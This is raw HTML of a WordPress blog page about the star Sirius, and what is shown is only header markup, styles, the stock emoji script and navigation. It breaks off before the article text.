

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comfortnow.org/2023/08/01/gazing-at-the-stars-the-majestic-return-of-sirius/
body_size: 14742
content:
<!doctype html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099824 -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script async type="text/javascript" src="/kjsubscription.js"></script>
	<title>Gazing at the Stars: The Majestic Return of Sirius &#8211; Comfort Now</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Comfort Now &raquo; Feed" href="https://comfortnow.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comfort Now &raquo; Comments Feed" href="https://comfortnow.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comfort Now &raquo; Gazing at the Stars: The Majestic Return of Sirius Comments Feed" href="https://comfortnow.org/2023/08/01/gazing-at-the-stars-the-majestic-return-of-sirius/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comfortnow.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://comfortnow.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: var(--font-size-sm);--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: var(--font-size-lg);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: var(--font-size-md);--wp--preset--font-size--larger: var(--font-size-xl);--wp--preset--font-size--extra-large: var(--font-size-2xl);--wp--preset--font-size--huge: var(--font-size-3xl);--wp--preset--font-size--gigantic: var(--font-size-4xl);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='elsie-fonts-css'  href='//fonts.googleapis.com/css?family=Inter%3Aregular%7CCormorant+Garamond%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='elsie-style-css'  href='https://comfortnow.org/wp-content/themes/elsie/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='elsie-style-min-css'  href='https://comfortnow.org/wp-content/themes/elsie/assets/css/styles.min.css?ver=1.0.3' media='all' />
<style id='elsie-style-min-inline-css'>
:root { --color-accent:#950b0b; --color-accent-dark:#950b0b;}
.elsie-breadcrumb-trail { background-color:#ffffff; }.card-style-boxed .post-content-inner .post-thumbnail { margin-left:-30px;margin-right:-30px;}
.post-cats a {color: var(--color-text);text-decoration:underline;background:transparent;padding:0;}
.post-cats a:hover {color:var(--color-accent-dark);background:transparent;}

</style>
<link rel="https://api.w.org/" href="https://comfortnow.org/wp-json/" /><link rel="alternate" type="application/json" href="https://comfortnow.org/wp-json/wp/v2/posts/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comfortnow.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comfortnow.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://comfortnow.org/2023/08/01/gazing-at-the-stars-the-majestic-return-of-sirius/" />
<link rel='shortlink' href='https://comfortnow.org/?p=575' />
<link rel="alternate" type="application/json+oembed" href="https://comfortnow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F08%2F01%2Fgazing-at-the-stars-the-majestic-return-of-sirius%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://comfortnow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F08%2F01%2Fgazing-at-the-stars-the-majestic-return-of-sirius%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://comfortnow.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://comfortnow.org/xmlrpc.php"><link rel="icon" href="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-32x32.png" sizes="32x32" />
<link rel="icon" href="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-180x180.png" />
<meta name="msapplication-TileImage" content="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-270x270.png" />
		<style id="wp-custom-css">
			.byline {display: none!important;}
.elsie-author-bio {display: none!important;}
.comment-form {display: none!important;}
.comment-reply-title{display: none!important;} 		</style>
		</head>

<body class="post-template-default single single-post postid-575 single-format-standard wp-embed-responsive sidebar-right has-sticky-header">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	
			<header id="masthead" class="site-header menu-bar header-layout-inline">
								<div class="container">
					<div class="row">
						<div class="col-md-3 col-8 v-align">
							<div class="site-branding">
																	<p class="site-title"><a href="https://comfortnow.org/" rel="home">Comfort Now</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-md-9 col-4 v-align align-right">
							
				
				<nav id="site-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://comfortnow.org">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://comfortnow.org/category/news/">News</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://comfortnow.org/category/guide/">Guide</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://comfortnow.org/category/yoga/">Yoga</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145"><a href="https://comfortnow.org/category/blog/">Blog</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="search-overlay-wrapper"><form role="search" method="get" class="search-form" action="https://comfortnow.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
			
			<header id="mobile-header" class="mobile-header header-layout-mobile">
								<div class="search-overlay-wrapper">
					<form role="search" method="get" class="search-form" action="https://comfortnow.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div>
				<div class="container">
					<div class="row">
						<div class="col-7 col-md-4 v-align">
							<div class="site-branding">
																	<p class="site-title"><a href="https://comfortnow.org/" rel="home">Comfort Now</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-5 col-md-8 v-align">
							
				
				<nav id="mobile-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://comfortnow.org">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://comfortnow.org/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://comfortnow.org/category/guide/">Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://comfortnow.org/category/yoga/">Yoga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145"><a href="https://comfortnow.org/category/blog/">Blog</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 